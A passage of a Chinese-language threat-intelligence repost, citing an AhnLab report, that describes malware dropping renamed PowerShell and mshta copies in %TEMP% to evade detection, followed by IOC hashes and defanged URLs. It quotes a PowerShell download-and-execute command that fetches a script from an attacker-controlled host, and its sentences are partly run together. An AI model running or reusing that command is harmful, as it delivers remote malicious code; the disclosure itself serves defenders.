

%TEMP%文件夹中生成如下文件。攻击者不直接使用 powershell.exe 和 mshta.exe 可能是为了要规避检测。%tmp%\hwp.exe“hxxp://yukkimmo.sportsontheweb[.]net/hw.php”),可以根据攻击者的意图来执行各种恶意命令:hword.exe -nop -c \”iex(new-object net.webclient).downloadstring('hxxp://yukkimmo.sportsontheweb[.]net/h.txt')。IOC

76f8ccf8313af617df28e8e1f7f39f73

9a13173df687549cfce3b36d8a4e20d3

804d12b116bb40282fbf245db885c093

caa923803152dd9e6b5bf7f6b816ae98

2f4ed70149da3825be16b6057bf7b8df

65993d1cb0d1d7ce218fb267ee36f7c1

330f2f1eb6dc3d753b756a27694ef89b

hxxp://yukkimmo.sportsontheweb.net/hw.php

hxxp://yukkimmo. sportsontheweb[.]net/h.txt

hxxp://yukkimmo.sportsontheweb[.]net/2247529.txt

hxxp://www.sjem.co[.]kr/admin/data/category/notice_en/view.php

参考来源:

https://asec.ahnlab.com/en/38479/

精彩推荐

文章来源: http://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651193092&idx=3&sn=a256b56ea4d25592ed941962e606841a&chksm=bd1e6d8f8a69e49969745dc0cced01b0425f22b7ee51910970b0a91b34670226c7b872f1d58d#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh